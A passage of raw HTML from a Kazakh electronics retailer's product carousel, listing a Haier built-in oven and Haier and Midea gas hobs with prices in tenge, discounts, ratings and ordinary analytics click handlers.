        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_KcwNoO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_KcwNoO_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 2 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_nvr8EC_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_nvr8EC_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_nvr8EC_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 3 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_J90JCc_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_J90JCc_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_J90JCc_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 4 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_DWE8EU_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_DWE8EU_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_DWE8EU_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 5 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_JsKwfG_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_JsKwfG_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_42_1050_0_6_JsKwfG_320.webp"
         loading="lazy"
         title="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 6 | sulpak.kz"
         alt="Встраиваемый духовой шкаф Haier HOX-P09CGB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="7467" title="" style="background: #8e065f;"><p>пісіру бетіне 50% жеңілдік</p></div>

        <div class="product__item-labels-more-container">
            <div class="product__item-labels-more">
                <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>ыдыс-аяққа 50% жеңілдік</p></div>
            </div>
            <div class="product__item-label product__item-label-more">әлі <svg width="10" height="6" class="svg__grey"><use xlink:href="/Content/img/icons-2024-12-26.svg#arrow"></use></svg></div>
        </div>
    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-29%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>

                                <span>2 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=1050&amp;classId=42"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=1050&amp;classId=42"
       data-product-id="42_1050" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="42_1050"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Кірістірілетін тұмша шкафтар</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_duhoviye_shkafiy_haier_hox_p09cgb" 
                               data-product-id="619881"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="619881"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Встраиваемый духовой шкаф Haier HOX-P09CGB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">409 990 ₸</div>

                                        <div class="product__label-discount">-29%</div>


                                </div>

                                    <div class="product__item-price ">

289 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-29%</div>

                                <div class="product__item-column-right">


                                                <div class="product__item-showcase">Сатылымда бар</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 8 700 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;8 700 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=42&amp;goodId=1050&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(619881, this)"
            data-name="Встраиваемый духовой шкаф Haier HOX-P09CGB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="619881"
            data-price="289990.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="1050"
            data-class-id="42"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_duhoviye_shkafiy_haier_hox_p09cgb"
            data-event-value-num="619881">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=619881&amp;classId=42&amp;id=1050&amp;price=289990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Haier газ пісіру беті HHX-G75CWSB"
     data-code="606549"
     data-price="269990.0"
     data-brand="Haier"
     data-list="Ендірілген газ беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_varochniye_paneli_hhx_g75cwsb" 
                   data-product-id="606549"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="606549"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_5_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_5_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_5_6_320.webp"
         loading="eager"
         title="Haier газ пісіру беті HHX-G75CWSB"
         alt="Haier газ пісіру беті HHX-G75CWSB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_2_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_2_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_2_6_320.webp"
         loading="lazy"
         title="Haier газ пісіру беті HHX-G75CWSB - фото 2 | sulpak.kz"
         alt="Haier газ пісіру беті HHX-G75CWSB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_4_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_4_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_4_6_320.webp"
         loading="lazy"
         title="Haier газ пісіру беті HHX-G75CWSB - фото 3 | sulpak.kz"
         alt="Haier газ пісіру беті HHX-G75CWSB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_0_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_0_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_0_6_320.webp"
         loading="lazy"
         title="Haier газ пісіру беті HHX-G75CWSB - фото 4 | sulpak.kz"
         alt="Haier газ пісіру беті HHX-G75CWSB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_3_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_3_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_3_6_320.webp"
         loading="lazy"
         title="Haier газ пісіру беті HHX-G75CWSB - фото 5 | sulpak.kz"
         alt="Haier газ пісіру беті HHX-G75CWSB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_1_6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_1_6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1317_1_6_320.webp"
         loading="lazy"
         title="Haier газ пісіру беті HHX-G75CWSB - фото 6 | sulpak.kz"
         alt="Haier газ пісіру беті HHX-G75CWSB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-31%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star_active"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>4 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=659&amp;classId=4095"
       data-addurl="/kz/Comparison/AddToComparisonPreview?objectId=659&amp;classId=4095"
       data-product-id="4095_659" 
       data-addedtext="Салыстырылымға қосылды" 
       data-notaddedtext="Салыстыруға қосу"
       aria-label="comparison link"
       data-event-comparison=""
       data-event-type="click"
       data-event-name="add_to_compare_cat">
        <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#compare"></use></svg>
        <div class="product__main-link-prompt"> Салыстыруға қосу </div>
    </a>

        <a href="#"
           class="link__svg-31 product__favorite-js tooltip-black-small-js"
           title="Таңдаулыларға қосыңыз"
           data-nonauthorized="1"
           data-product-id="4095_659"
           data-event-favorite=""
           data-event-type="click"
           data-event-name="add_to_favorite_cat">
            <svg width="18" height="18" viewBox="0 0 24 24"><use xlink:href="/Content/img/icons-2024-12-26.svg#favorite"></use></svg>
        </a>

</div>
                    </div>
                    <div class="product__item-name-block">

                            <div class="product__item-category">Ендірілген газ беттері</div>

                        <div class="product__item-name">
                            <a href="/kz/g/vstraivaemiye_varochniye_paneli_hhx_g75cwsb" 
                               data-product-id="606549"
                               data-event-type="click"
                               data-object=""
                               data-event-name=""
                               data-event-value="606549"
                               data-event-value-num=""
                               onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
                                Haier газ пісіру беті HHX-G75CWSB
                            </a>
                        </div>
                    </div>
                </div>

                <div class="product__item-description"></div>

            </div>
            <div class="product__item-info">
                <div class="product__item-columns-block flex__block">

                        <div class="product__item-columns flex__block">


                            <div class="product__item-column">
                                <div class="product__item-prices not-empty">

                                        <div class="product__item-price-old super-price">389 990 ₸</div>

                                        <div class="product__label-discount">-31%</div>


                                </div>

                                    <div class="product__item-price ">

269 990 <span>₸</span>
                                    </div>

                            </div>

                            <div class="product__item-column product__item-column-info ">

                                    <div class="product__label-discount">-31%</div>

                                <div class="product__item-column-right">


                                            <div class="product__item-showcase">Көрмеде</div>
                                            <div class="product__item-bonus">
                                                <div class="product__item-bonus-inner">
                                                    &#x2B; 8 100 бонусқа дейін
                                                </div>
                                                <div class="product__item-bonus-tooltip">
                                                    <div class="product__item-bonus-tooltip-inner">
                                                        <div><img src="https://cms.object.pscloud.io/wwwroot/img/Sbonus.png"></div>
                                                        <div>Бұл затты сатып алған жағдайда, сіз S-bonus бонустық шотыңызға &#x2B;8 100 аласыз</div>
                                                    </div>
                                                </div>
                                            </div>
                                </div>
                            </div>

                        </div>
                </div>
                <div class="product__item-info-slide">
                    <div class="product__item-info-slide-inner">
                        <div class="product__item-buttons product__item-buttons-narrow flex__block ">








    <div class="buy-buttons-container">
        <a href="#"
            class="btn btn__red btn__medium btn__block buy-btn"
            data-url="/kz/ShoppingCart/AddToCart?classId=4095&amp;goodId=659&amp;isPrivateSaleHalykQr=False"
            data-url-popup="/kz/ShoppingCartPopup/ShoppingCartPopup"
            onclick="rocketBuyButtonTracker(606549, this)"
            data-name="Haier газ пісіру беті HHX-G75CWSB"
            data-city-title="Алматы"
            data-city-id="1"
            data-code="606549"
            data-price="269990.0"
            data-brand="Haier"
            data-add-gifts-auto="False"
            data-gifts=""
            data-url-add-gifts="/kz/ShoppingCart/AddOrderItemGifts"
            data-toggle-service-url="/kz/ShoppingCart/ToggleAdditionalServiceByCode"
            data-is-preorder="False"
            data-good-id="659"
            data-class-id="4095"
            data-enable-cross-sale="True"
            data-is-mobile="False"
            data-show-services-in-cross-sale="True"
            data-event-type="click"
            data-object=""
            data-event-name=""
            data-event-value="vstraivaemiye_varochniye_paneli_hhx_g75cwsb"
            data-event-value-num="606549">
                <span class="buy-button-text hide-text">
                    Сатып алу
                    <svg width="24" height="24" class="svg__white"><use xlink:href="/Content/img/icons-2024-12-26.svg#cart_icon"></use></svg>
                </span>
                <i class="loading-button-icon comparison">
                    <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                </i>
        </a>

    </div>



        <div class="product__item-credit-wrapper">
            <div class="product__item-credit-block">
                <a href="#" class="btn btn__white-red btn__medium btn__block credit-button"
                   data-url="/kz/ShoppingCartCreditPayments/CreditButtons?code=606549&amp;classId=4095&amp;id=659&amp;price=269990.0">
                    <span class="buy-button-text">Несиеге</span>
                    <i class="loading-button-icon">
                        <svg><use xlink:href="/Content/img/main-sprite-map.svg#loading-pCard"></use></svg>
                    </i>
                </a>
                <div class="product__item-credit-links">
                </div>
            </div>
        </div>

                        </div>
                    </div>
                </div> 
            </div>
            <div class="product__item-clear"></div>
        </div>
    </div>
</div> 
                    </div>
                    <div class="swiper-slide">




<div class="product__item product__item-js tile-container"
     data-name="Газовая варочная поверхность Midea MG9060TGB"
     data-code="608741"
     data-price="155990.0"
     data-brand="Midea"
     data-list="Ендірілген газ беттері">
    <div class="product__item-narrow">
        <div class="product__item-inner ">
            <div class="product__item-images-block">
                <a href="/kz/g/vstraivaemiye_varochniye_paneli_midea_mg9060tgb" 
                   data-product-id="608741"
                   data-event-type="click"
                   data-object=""
                   data-event-name=""
                   data-event-value="608741"
                   data-event-value-num=""
                   onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try { evinentLib.analyze(this); if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }"
                   class="product__item-images flex__block">
                    <div class="product__item-images-slider swiper product__item-images-slider-js">
                            <div class="swiper-wrapper">
                                    <div class="swiper-slide">    


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1338_0_1_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_13_1338_0_1_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    data-src="https://object.pscloud.io/cms/cms/Photo/img_0_13_1338_0_1_320.webp"
         loading="eager"
         title="Газовая варочная поверхность Midea MG9060TGB"
         alt="Газовая варочная поверхность Midea MG9060TGB"
         fetchpriority="high"
    
    />
</picture>
                                    </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_fLtru7_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_fLtru7_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_fLtru7_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Midea MG9060TGB - фото 2 | sulpak.kz"
         alt="Газовая варочная поверхность Midea MG9060TGB - фото 2"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_UeW8MO_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_UeW8MO_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_UeW8MO_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Midea MG9060TGB - фото 3 | sulpak.kz"
         alt="Газовая варочная поверхность Midea MG9060TGB - фото 3"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_goTfdJ_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_goTfdJ_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_goTfdJ_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Midea MG9060TGB - фото 4 | sulpak.kz"
         alt="Газовая варочная поверхность Midea MG9060TGB - фото 4"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_DhyHi6_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_DhyHi6_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_DhyHi6_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Midea MG9060TGB - фото 5 | sulpak.kz"
         alt="Газовая варочная поверхность Midea MG9060TGB - фото 5"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                                        <div class="swiper-slide swiper-hidden">


<picture>

        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_QW5Ykz_160.webp" media="(max-width: 480px)" />
        <source type="image/webp" srcset="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_QW5Ykz_320.webp" media="(min-width: 481px)" />

    <img class="image-size-cls "
    
    src="https://object.pscloud.io/cms/cms/Photo/img_0_4095_679_0_1_QW5Ykz_320.webp"
         loading="lazy"
         title="Газовая варочная поверхность Midea MG9060TGB - фото 6 | sulpak.kz"
         alt="Газовая варочная поверхность Midea MG9060TGB - фото 6"
         fetchpriority="auto"
    
    />
</picture>
                                        </div>
                            </div>

                        <div class="swiper-pagination"></div>

                        <span class="swiper-notification" aria-live="assertive" aria-atomic="true"></span>
                    </div>
                </a>
                




    <div class="product__item-images-label-top product-labels" 
         data-url="/kz/SpecialOffer/GetOfferTooltip"
         data-event-type="click"
         data-object="catalog"
         data-event-name="view_stocks"
         onmousedown="if (document.getElementById(&#x27;enable-ea&#x27;)) { try {  if($(this).attr(&#x27;to-basket&#x27;) === &#x27;true&#x27;) $(this).data(&#x27;eventName&#x27;, &#x27;go_to_checkout&#x27;); tryExecEvintentLib(function () { evinentLib.setClickEvent(this, document.getElementById(&#x27;enable-ea&#x27;).dataset.phone, null, mobileCheck() ? 2 : 1, evinentLib.getSessionStorageGuid(), function (error) { console.error(error); } ) }, 0, this); } catch (_) { } }">
        <div class="product__item-label product__item-label-discounts product-offer-label tooltip-labels-js" data-offer-id="8693" title="" style="background: #ff0000;"><p>скидка 50% на посуду</p></div>

    </div>

                    <div class="product__item-images-label-bottom">
                        <div class="product__label-discount">-22%</div>
                    </div>


            </div>
            <div class="product__item-content">
                <div class="product__item-content-inner flex__block">
                    <div class="product__item-reviews-block flex__block">
                            <div class="product__item-reviews">

                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>
                                    <svg width="12.8" height="12"><use xlink:href="/Content/img/icons-2024-12-26.svg#star"></use></svg>

                                <span>0 пікірлер</span>
                            </div>




<div class="product__item-links product__main-links">

    <a href="#"
       class="link__svg-31 product__compare-js product__main-link "
       data-removeurl="/kz/Comparison/RemoveFromComparisonPreview?objectId=679&amp;classId=4095"
